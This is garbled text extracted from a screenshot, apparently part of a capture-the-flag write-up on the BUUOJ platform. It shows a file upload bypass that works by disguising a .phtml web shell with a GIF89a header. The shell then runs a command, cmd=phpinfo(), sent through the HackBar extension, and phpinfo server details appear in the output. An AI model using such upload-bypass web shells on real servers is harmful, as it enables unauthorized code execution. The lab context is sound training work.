 550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81/upload/1.phtml
ctf平台 工具平台 论坛 靶场
GIF89a
PHP Version 5.5.9-1ubuntu4.29
php
System Linux out 5.15.0-119-generic #129-Ubuntu SMP Fri Aug 2 19:25:20 UTC 2024
x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81/upload/1.phtml
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=phpinfo(); Host 550da846-1251-439b-9d9